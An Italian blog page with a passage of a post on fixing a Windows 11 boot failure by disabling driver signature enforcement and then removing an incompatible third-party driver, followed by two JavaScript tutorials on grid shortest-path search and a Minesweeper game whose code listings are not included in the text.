  6. aggiungere su HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\StorPort oppure su HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\stornvme\Parameters\Device DWORD HmbAllocationPolicy impostato su 0 o 2 (0 = HMB allocation off, 2 = HMB allocation 64MB) non cambia nulla (problema riscontrato su alcuni dischi WD, tipo SN770 e SN580)
  7. nel file SrtTrail.txt non ci sono errori, eccetto un’informazione fuorviante circa “un file binario di avvio ripristinato di recente è danneggiato” con un suggerimento anche peggiore “Operazione correttiva: Disinstalla LCU più recente“:
  8. Avviando in Safe Mode with Networking (F5) il sistema non parte (primo indizio)
  9. Avviando in Safe Mode (F4) il sistema parte, ma non è possibile accedere (vi dice Configura il tuo PIN, ma non essendoci la rete l’operazione è impossibile e il computer si blocca in un loop infinito) (secondo indizio!)

Arrivato a questo punto ho cominciato ad intuire che doveva trattarsi di qualcosa che aveva a che fare con la rete o con dei driver associati.

A questo punto ho provato a riavviare con l’opzione Disable driver signature enforcement (F7) e il computer è miracolosamente partito.

La procedura completa consiste nell’avviare la schermata di ripristino di Windows 11 (in teoria premendo F11 subito all’avvio, benché in alcuni computer possa essere F9 o F10)

Selezionare Risoluzione dei problemi.

In questa schermata selezionare Impostazioni di avvio.

Selezionare Opzioni avanzate.

Selezionare Riavvia (in questa schermata non si può fare altro).

Nel caso in cui è attivo il BitLocker (su Windows 11 Pro) comparirà questa schermata, premiamo INVIO e dobbiamo inserire il codice a 48 cifre associato al BitLocker (è possibile trovarlo a questo link effettuando il login con l’account Microsoft associato al computer: https://aka.ms/myrecoverykey). In caso contrario si passa direttamente a questa schermata.

A questo punto premere F7 Disabilita imposizione firma driver (Disable driver signature enforcement).

Il computer si riavvierà e dovrebbe essere tutto in regola.

Il problema principale è che questa operazione va eseguita ad ogni riavvio (anche quando viene effettuato dagli aggiornamenti di sistema).

Per evitare di dover ogni volta, ad ogni riavvio, rieseguire tutta questa trafila, è possibile mettersi alla ricerca dei driver che creano problemi.

Aprire Impostazioni > Privacy e sicurezza > Sicurezza di Windows.

Cliccare su Apri Sicurezza di Windows.

Andare su Sicurezza dispositivi.

All’opzione Isolamento core effettuare una Nuova analisi e poi andare su Verifica driver non compatibili. Qui dovrebbero comparire i driver che creano problemi.

In questo caso c’è un driver PxHlpa64.sys non compatibile.

Questo è un driver installato tipicamente da terze parti, rivolto alla gestione di software di masterizzazione dei dischi. Nel mio caso, non avendo nemmeno un lettore CD/DVD posso rimuoverlo liberamente. Per farlo individuare il file in C:\Windows\System32\drivers

Rimuovere il file, dopodiché individuare la sua posizione nel registro di sistema. Premere WIN + R, digitare regedit e premere ancora INVIO.

Cercare nel registro la voce in HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\

Rimuovere la voce dal registro.

Inutile dire quanto sarebbe gradito, da parte di Microsoft, rendere più esplicito questo errore e soprattutto prevedere di prevenirlo (se ho installato un driver non firmato, bloccami semmai durante l’installazione, ma una volta che ho deciso di procedere non puoi bloccarmi tutto il sistema operativo dopo un qualsiasi riavvio).

[JavaScript] Calcola il percorso più breve tra due punti su una griglia

Vediamo oggi come creare in JavaScript una griglia sulla quale posizionare due punti e trovare il percorso più breve evitando degli ostacoli.

A titolo di curiosità ho svolto un esercizio simile (ma senza l’uso di Nodi) in Python: [python] Esercizio su funzioni ricorsive e calcolo del percorso minore possibile

Il risultato che vogliamo ottenere sarà simile a questo (avere la possibilità di impostare una dimensione e il numero di ostacoli). Versione semplice:

Versione un po’ più complicata:

Questo esercizio è consultabile anche al seguente link.

Procediamo con ordine e andiamo anzitutto a creare una classe per gestire le singole celle e quelle ad esse collegate. Vogliamo creare un sistema collegato a nodi, che rappresenti la connessione tra tutte le celle. Definiamo perciò una classe nel modo seguente:

In particolare voglio mettere in evidenza il metodo addVicino(nodo)

Vogliamo che ogni nodo sia interconnesso con il proprio vicino, quindi se abbiamo due nodi A e B allora A avrà nei vicini B e B avrà nei vicini A.

Costruiamo adesso la classe che creerà la mappa. Nel codice ho inserito i commenti ai vari metodi:

In particolare vorrei soffermarmi sul controllo dei vicini con il metodo nMaxVicini(nodo,percorso)

Durante la ricerca del percorso voglio evitare tutti quei percorsi che si annodano a serpentina, perché tanto non sarebbero mai il percorso migliore. Se un percorso è così annodato, significa che esiste un nodo che ha almeno 3 vicini, durante la costruzione almeno 2 (ricordiamoci che il nodo successivo non è stato ancora aggiunto). Quindi ogni nodo, durante la costruzione, non deve avere più di un vicino.

Completiamo il tutto con la creazione della griglia vera e propria:

E naturalmente con un po’ di CSS:

E infine la pagina HTML per mettere il tutto insieme.

Vediamo infine un esempio funzionante del codice.

[JavaScript] Esercizio per realizzare il gioco del campo minato

Vediamo come realizzare un prototipo del gioco del campo minato, ideato da Robert Donner e Curt Johnson e pubblicato nel 1990 nella raccolta Microsoft Entertainment Pack 1 per Windows 3.1. Negli anni successivi il gioco divenne famoso anche con il nome Prato Fiorito.

Il gioco si basa sullo scoprire le mine nascoste nel campo, quando si scopre una cella che non contiene mine questa può essere vuota, oppure avere un numero che ci indica quante mine limitrofe sono presenti. Il risultato che vogliamo ottenere sarà simile a questo:

Per questo esercizio ho utilizzato il font Digital Counter 7, sviluppato da Sizenko Alexander

Anzitutto abbiamo bisogno di creare lo spazio per il nostro gioco. Creiamo quindi una pagina HTML come nel codice seguente:

Ogni cella del gioco dovrà contenere 4 proprietà diverse:

  1. indicatore se c’è o meno una mina
  2. indicatore se la cella sia o meno aperta
  3. il conteggio delle mine limitrofe
  4. indicatore se è stata messa o meno una bandierina

Faccio notare come i punti 3 e 1 possono essere riassunti in un’unica variabile, all’occorenza.

Creiamo quindi anzitutto un oggetto opportuno nel modo seguente:

Dentro a $(document).ready(function() {}); andiamo ad inizializzare il resto del gioco come segue.

Anzitutto popoliamo il nostro campo di celle:

Andiamo poi a distribuire tutte le mine, in base al numero prescelto.

Costruiamo ora una funzione ricorsiva per il controllo delle mine medesime.

Aggiungiamo anche una funzione per quando il gioco sarà finito e vorremo visualizzare tutte le mine:

A questo punto aggiungiamo una funzione per consentire il click sulle singole caselle:

E una per aggiungere le bandierine:

Il file JavaScript nel suo complesso sarà simile al seguente:

Affinché il tutto funzioni abbiamo bisogno anche di un po’ di CSS:

E il gioco è fatto.

Qui è possibile trovare una versione funzionante del gioco (con qualche aggiunta extra).